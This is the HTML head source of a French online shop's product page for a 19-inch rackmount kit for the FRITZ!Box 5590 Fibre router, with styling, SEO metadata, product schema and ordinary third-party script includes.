[data-flexy=no] [data-products] .flexy-item:nth-child(n+2){height:1px}}input[type=checkbox].cmplz-category{width:initial;-webkit-appearance:checkbox}input[type=checkbox].cmplz-category:checked::before{content:''}.cmplz-cookiebanner{box-sizing:border-box}:root{--cmplz_banner_width:526px;--cmplz_banner_background_color:#ffffff;--cmplz_banner_border_color:#f2f2f2;--cmplz_banner_border_width:0px 0px 0px 0px;--cmplz_banner_border_radius:18px 18px 18px 18px;--cmplz_banner_margin:10px;--cmplz_categories-height:163px;--cmplz_title_font_size:15px;--cmplz_text_line_height:calc(var(--cmplz_text_font_size) * 1.5);--cmplz_text_color:#222222;--cmplz_hyperlink_color:#1E73BE;--cmplz_text_font_size:12px;--cmplz_link_font_size:12px;--cmplz_category_body_font_size:12px;--cmplz_button_accept_background_color:#1E73BE;--cmplz_button_accept_border_color:#1E73BE;--cmplz_button_accept_text_color:#ffffff;--cmplz_button_deny_background_color:#f9f9f9;--cmplz_button_deny_border_color:#f2f2f2;--cmplz_button_deny_text_color:#222222;--cmplz_button_settings_background_color:#f9f9f9;--cmplz_button_settings_border_color:#f2f2f2;--cmplz_button_settings_text_color:#333333;--cmplz_button_border_radius:6px 6px 6px 6px;--cmplz_button_font_size:15px;--cmplz_category_header_always_active_color:green;--cmplz_category_header_title_font_size:14px;--cmplz_category_header_active_font_size:12px;--cmplz-manage-consent-height:50px;--cmplz-manage-consent-offset:-35px;--cmplz_slider_active_color:#1e73be;--cmplz_slider_inactive_color:#F56E28;--cmplz_slider_bullet_color:#ffffff}#cmplz-manage-consent .cmplz-manage-consent{margin:unset;z-index:9998;color:var(--cmplz_text_color);background-color:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);border-bottom-left-radius:0;border-bottom-right-radius:0;line-height:initial;position:fixed;bottom:var(--cmplz-manage-consent-offset);min-width:100px;height:var(--cmplz-manage-consent-height);right:40px;padding:15px;cursor:pointer;animation:.5s forwards mc_slideOut}#cmplz-manage-consent .cmplz-manage-consent:active{outline:0;border:none}#cmplz-manage-consent .cmplz-manage-consent.cmplz-dismissed{display:none}#cmplz-manage-consent .cmplz-manage-consent:focus,#cmplz-manage-consent .cmplz-manage-consent:hover{animation:.5s forwards mc_slideIn;animation-delay:0}@-webkit-keyframes mc_slideIn{100%{bottom:0}}@keyframes mc_slideIn{100%{bottom:0}}@-webkit-keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}@keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}.cmplz-cookiebanner{max-height:calc(100vh - 20px);position:fixed;height:auto;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);grid-template-rows:minmax(0,1fr);z-index:99999;background:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);padding:15px 20px;display:grid;grid-gap:10px}.cmplz-cookiebanner a{transition:initial}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn.tcf{display:none}.cmplz-cookiebanner.cmplz-dismissed{display:none}.cmplz-cookiebanner .cmplz-body{width:100%;grid-column:span 3;overflow-y:auto;overflow-x:hidden;max-height:55vh}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-track{border-radius:10px;-webkit-box-shadow:inset 0 0 2px transparent;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar{width:5px;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-thumb{background-color:var(--cmplz_button_accept_background_color);border-radius:10px}@media (min-width:350px){.cmplz-cookiebanner .cmplz-body{min-width:300px}}.cmplz-cookiebanner .cmplz-divider{margin-left:-20px;margin-right:-20px}.cmplz-cookiebanner .cmplz-header{grid-template-columns:100px 1fr 100px;align-items:center;display:grid;grid-column:span 3}.cmplz-cookiebanner .cmplz-logo svg{max-height:35px;width:inherit}.cmplz-cookiebanner .cmplz-logo img{max-height:40px;width:inherit}.cmplz-cookiebanner .cmplz-title{justify-self:center;grid-column-start:2;font-size:var(--cmplz_title_font_size);color:var(--cmplz_text_color);font-weight:500}.cmplz-cookiebanner .cmplz-close{line-height:20px;justify-self:end;grid-column-start:3;font-size:20px;cursor:pointer;width:20px;height:20px;color:var(--cmplz_text_color)}.cmplz-cookiebanner .cmplz-close svg{width:20px;height:20px}.cmplz-cookiebanner .cmplz-close:hover{text-decoration:none;line-height:initial;font-size:18px}.cmplz-cookiebanner .cmplz-message{word-wrap:break-word;font-size:var(--cmplz_text_font_size);line-height:var(--cmplz_text_line_height);color:var(--cmplz_text_color);margin-bottom:5px}.cmplz-cookiebanner .cmplz-message a{color:var(--cmplz_hyperlink_color)}.cmplz-cookiebanner .cmplz-buttons,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-divider,.cmplz-cookiebanner .cmplz-links,.cmplz-cookiebanner .cmplz-message{grid-column:span 3}.cmplz-cookiebanner .cmplz-categories .cmplz-category{background-color:rgba(239,239,239,.5)}.cmplz-cookiebanner .cmplz-categories .cmplz-category:not(:last-child){margin-bottom:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header{display:grid;grid-template-columns:1fr auto 15px;grid-template-rows:minmax(0,1fr);align-items:center;grid-gap:10px;padding:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-category-title{font-weight:500;grid-column-start:1;justify-self:start;font-size:var(--cmplz_category_header_title_font_size);color:var(--cmplz_text_color);margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active{font-size:var(--cmplz_category_header_active_font_size);font-weight:500;color:var(--cmplz_category_header_always_active_color)}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active label{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox{display:flex;align-items:center;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox input[data-category=cmplz_functional]{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-icon.cmplz-open{grid-column-start:3;cursor:pointer;content:'';transform:rotate(0);-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;background-size:cover;height:18px;width:18px}.cmplz-cookiebanner .cmplz-categories .cmplz-category[open] .cmplz-icon.cmplz-open{transform:rotate(180deg)}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary{display:block}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::-webkit-details-marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-description{font-size:var(--cmplz_category_body_font_size);color:var(--cmplz_text_color);margin:0;max-width:100%;padding:10px}.cmplz-cookiebanner .cmplz-buttons{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn{height:45px;padding:10px;margin:initial;width:100%;white-space:nowrap;border-radius:var(--cmplz_button_border_radius);cursor:pointer;font-size:var(--cmplz_button_font_size);font-weight:500;text-decoration:none;line-height:20px;text-align:center;flex:initial}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn:hover{text-decoration:none}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-accept{background-color:var(--cmplz_button_accept_background_color);border:1px solid var(--cmplz_button_accept_border_color);color:var(--cmplz_button_accept_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-deny{background-color:var(--cmplz_button_deny_background_color);border:1px solid var(--cmplz_button_deny_border_color);color:var(--cmplz_button_deny_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-view-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-save-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn{display:flex;align-items:center;justify-content:center;padding:initial}@media (max-width:425px){.cmplz-cookiebanner .cmplz-header .cmplz-title{display:none}.cmplz-cookiebanner .cmplz-category .cmplz-category-header{grid-template-columns:1fr!important}.cmplz-cookiebanner .cmplz-message{margin-right:5px}.cmplz-cookiebanner .cmplz-links.cmplz-information{display:initial;text-align:center}}.cmplz-cookiebanner .cmplz-links{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-links.cmplz-information{justify-content:space-between}.cmplz-cookiebanner .cmplz-links.cmplz-documents{justify-content:center}.cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cmplz_hyperlink_color);font-size:var(--cmplz_link_font_size);text-decoration:underline;margin:0}.cmplz-cookiebanner .cmplz-links .cmplz-link.cmplz-read-more-purposes{display:none}.cmplz-cookiebanner .cmplz-links ul{margin:0;padding:0;list-style:none;display:flex;gap:var(--cmplz_banner_margin);justify-content:center}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:none}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:block}.cmplz-cookiebanner{top:initial;left:10px;bottom:10px;transform:initial}@media (max-width:768px){.cmplz-cookiebanner{left:initial;right:initial;bottom:0;width:100%}.cmplz-cookiebanner .cmplz-buttons{flex-direction:column}#cmplz-manage-consent .cmplz-manage-consent{display:none}}@media (min-width:768px){.cmplz-cookiebanner{min-width:var(--cmplz_banner_width);max-width:100%;display:grid;grid-row-gap:10px}.cmplz-categories,.cmplz-message{width:calc(var(--cmplz_banner_width) - 42px)}}#cmplz-manage-consent .cmplz-manage-consent{left:40px;right:initial}.cmplz-cookiebanner .cmplz-btn.cmplz-manage-options,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-link.cmplz-manage-options,.cmplz-cookiebanner .cmplz-manage-vendors,.cmplz-cookiebanner .cmplz-save-preferences{display:none}.cmplz-cookiebanner .cmplz-categories.cmplz-fade-in{animation:1s fadeIn;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-o-animation:1s fadeIn;-ms-animation:fadeIn 1s;display:block}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.cmplz-cookiebanner .cmplz-statistics:not(.cmplz-tcf),.cmplz-manage-consent-container .cmplz-statistics:not(.cmplz-tcf){display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox{position:relative}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox{opacity:0;margin:0;margin-top:-10px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;position:absolute;z-index:1;top:0;left:0;width:40px;height:20px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:focus+.cmplz-label:before{box-shadow:0 0 0 2px #245fcc}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label::before{display:block;background-color:var(--cmplz_slider_active_color);content:"";padding-left:6px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label:after{left:14px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label{position:relative;padding-left:30px;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after,.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{box-sizing:border-box;position:absolute;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:background-color .3s,left .3s}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{display:block;content:"";color:#fff;box-sizing:border-box;font-family:FontAwesome,sans-serif;padding-left:23px;font-size:12px;line-height:20px;background-color:var(--cmplz_slider_inactive_color);left:0;top:-7px;height:15px;width:28px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after{display:block;content:"";letter-spacing:20px;background:var(--cmplz_slider_bullet_color);left:4px;top:-5px;height:11px;width:11px}.cmplz-cookiebanner{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}#cmplz-manage-consent .cmplz-manage-consent{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show:hover{transition-duration:1s;box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:block}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.bundle_price,.from,.price,.product-selector__price,.total,.woocommerce-Price-amount{visibility:collapse}#woo_pp_ec_button_product{visibility:collapse}.single-product div.product form.cart .single_add_to_cart_button{visibility:hidden}.gpls_rfq_set{visibility:visible!important}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible!important}.related .amount,.related .bundle_price,.related .price,.related .total,.related .woocommerce-Price-amount{visibility:visible!important}</style><link rel="preload" data-rocket-preload as="image" href="https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg" imagesrcset="https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-600x250.jpg 600w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-300x125.jpg 300w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-400x167.jpg 400w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1300x542.jpg 1300w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-768x320.jpg 768w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-1536x640.jpg 1536w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-10x4.jpg 10w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg 1920w" imagesizes="auto, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Kit de montage en rack 19 pouces pour FRITZ!Box 5590 Fibre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" />
<meta property="og:description" content="Kit de montage en rack 19 pouces pour FRITZ!Box 5590 Fibre" />
<meta property="og:url" content="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" />
<meta property="og:site_name" content="Envytech" />
<meta property="og:updated_time" content="2025-03-10T13:00:48+02:00" />
<meta property="og:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" />
<meta property="og:image:secure_url" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="montage en rack" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="154.4" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" />
<meta name="twitter:description" content="Kit de montage en rack 19 pouces pour FRITZ!Box 5590 Fibre" />
<meta name="twitter:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="154,40&nbsp;&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://envytech.fr/#place","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"}},{"@type":["HardwareStore","Organization"],"@id":"https://envytech.fr/#organization","name":"Envytech","url":"https://envytech.fr","sameAs":["https://www.linkedin.com/company/envytech/"],"email":"info@envytech.fr","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"},"logo":{"@type":"ImageObject","@id":"https://envytech.fr/#logo","url":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","contentUrl":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","caption":"Envytech","inLanguage":"fr-FR","width":"1024","height":"1024"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://envytech.fr/#place"},"image":{"@id":"https://envytech.fr/#logo"},"telephone":"+33609228055"},{"@type":"WebSite","@id":"https://envytech.fr/#website","url":"https://envytech.fr","name":"Envytech","publisher":{"@id":"https://envytech.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg","width":"1920","height":"800","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://envytech.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://envytech.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/","name":"NM-AVM-012 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre"}}]},{"@type":"ItemPage","@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/#webpage","url":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/","name":"NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre","datePublished":"2023-08-25T10:43:42+02:00","dateModified":"2025-03-10T13:00:48+02:00","isPartOf":{"@id":"https://envytech.fr/#website"},"primaryImageOfPage":{"@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/#breadcrumb"}},{"@type":"Product","name":"NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre ","description":"Kit de montage en rack 19 pouces pour FRITZ!Box 5590 Fibre","sku":"NM-AVM-012","category":"Kits de montage en rack &gt; Routeurs","mainEntityOfPage":{"@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/#webpage"},"image":[{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-19-inch-nm-avm-012-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/rackmount-for-fritzbox-5590-fiber-nm-avm-012-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/19-inch-fritzbox-5590-fiber-rackmount-nm-avm-012-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-19-inch-rackmount-for-5590-fiber-nm-avm-012-worldrack.jpg","height":"800","width":"1920"}],"offers":{"@type":"Offer","price":"154.40","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/","seller":{"@type":"Organization","@id":"https://envytech.fr/","name":"Envytech","url":"https://envytech.fr","logo":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png"},"priceSpecification":{"price":"154.4","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_modeles-pris-en-charge","value":"AVM FRITZ!Box 5590 Fibre"},{"@type":"PropertyValue","name":"pa_rack","value":"19 pouces"},{"@type":"PropertyValue","name":"pa_unite","value":"1.33U"},{"@type":"PropertyValue","name":"pa_materiau","value":"Acier"},{"@type":"PropertyValue","name":"pa_dimensions","value":"482,6 x 58,2 x 210 mm"},{"@type":"PropertyValue","name":"pa_marque","value":"RACKNEX"}],"@id":"https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux" href="https://envytech.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux des commentaires" href="https://envytech.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fnm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fnm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>

<style id='global-styles-inline-css'></style>



<style id='woocommerce-inline-inline-css'></style>


















<style id='gpls_woo_rfq_css-inline-css'></style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"T8TVraVTHFRLPdCW","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://envytech.fr/mon-devis/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
